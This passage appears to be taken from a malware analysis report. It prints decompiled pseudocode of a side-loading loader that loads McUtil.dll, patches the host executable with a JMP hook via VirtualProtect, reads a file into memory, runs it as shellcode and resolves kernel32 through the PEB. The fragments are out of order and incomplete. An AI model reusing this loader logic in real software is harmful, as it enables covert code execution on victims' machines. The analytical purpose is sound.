 {
wcscpy_s(&wstr_McUtil_dll_full_path, MAX_PATH, file_path);
if ( *(&v5 + wcslen(&wstr_McUtil_dll_full_path)) == '\\' )
{
goto LABEL_8;
}
}
else
{
GetModuleFileNameW(0, &wstr_McUtil_dll_full_path, MAX_PATH);
backslash_pos = wcsrchr(&wstr_McUtil_dll_full_path, '\\');
if ( !backslash_pos )
{
goto LABEL_8;
}
*backslash_pos = 0;
}
wcscat_s(&wstr_McUtil_dll_full_path, MAX_PATH, L"\\");
LABEL_8:
wcscat_s(&wstr_McUtil_dll_full_path, MAX_PATH, ctx→wstr_McUtil_dll);
// Load McUtil.dll and exec McUtil.dll's DllEntryPoint → exec the patching/hooking function
McUtil_dll_hdl = LoadLibraryW(&wstr_McUtil_dll_full_path);
ctx→McUtil_dll_hdl = McUtil_dll_hdl; // this instruction will be patched to jump to plx_read_Mc_cp_content_and_exec function in McUtil.dll
if ( McUtil_dll_hdl )
{
dwResult = 0;
}
else
{
dwResult = GetLastError();
}
return dwResult;
change_protection_and_patch_target_address:
VirtualProtect = GetProcAddress(g_kernel32_dll_handle, str_VirtualProtect);
tmp_var.dwRes = VirtualProtect(pTargetAddressAtMcExe, 0×10u, PAGE_EXECUTE_READWRITE, &flOldProtect);
if ( !tmp_var.dwRes )
{
return tmp_var.dwRandomNum;
}
tmp_var.disp_to_plx_read_Mc_cp_content_and_exec = plx_read_Mc_cp_content_and_exec - pTargetAddressAtMcExe - 5;
HIBYTE(v18) = HIBYTE(tmp_var.disp_to_plx_read_Mc_cp_content_and_exec);
pTargetAddressAtMcExe[1] = tmp_var.disp_to_plx_read_Mc_cp_content_and_exec;
LOBYTE(tmp_var.disp_to_plx_read_Mc_cp_content_and_exec) = HIBYTE(v18);
*pTargetAddressAtMcExe = 0×E9; // jmp opcode
pTargetAddressAtMcExe[2] = BYTE1(tmp_var.disp_to_plx_read_Mc_cp_content_and_exec);
pTargetAddressAtMcExe[3] = (plx_read_Mc_cp_content_and_exec - pTargetAddressAtMcExe - 5) >> 0×10;
pTargetAddressAtMcExe[4] = tmp_var.disp_to_plx_read_Mc_cp_content_and_exec;
return tmp_var.dwRandomNum;
{
goto read_Mc_content_and_exec_shellcode;
}
}
g_kernel32_dll_handle = ADJ(ldr_entry)→DllBase;
}
read_Mc_content_and_exec_shellcode:
ReadFile = GetProcAddress(g_kernel32_dll_handle, str_ReadFile);
if ( ReadFile(Mc_cp_hdl, tmp_var.ptr_shellcode, 0×100000u, &path_length, 0) )
{
tmp_var.ptr_shellcode(0); // exec shellcode
str_Sleep = &g_dec_str[g_str_index];
strcpy(&g_dec_str[g_str_index], "Sleep");
g_str_index += 6;
if ( !g_kernel32_dll_handle )
{
ldr_entry = NtCurrentPeb()→Ldr→InInitializationOrderModuleList.Flink;
while ( *&ADJ(ldr_entry)→BaseDllName.Length ≠ 0×1A0018 )
{
ldr_entry = ADJ(ldr_entry)→InInitializationOrderLinks.Flink;
if ( !ldr_entry )
{
goto sleep;
}
}
g_kernel32_dll_handle = ADJ(ldr_entry)→DllBase;
}
sleep:
Sleep = GetProcAddress(g_kernel32_dll_handle, str_Sleep);
Sleep(4294967295u);
}
}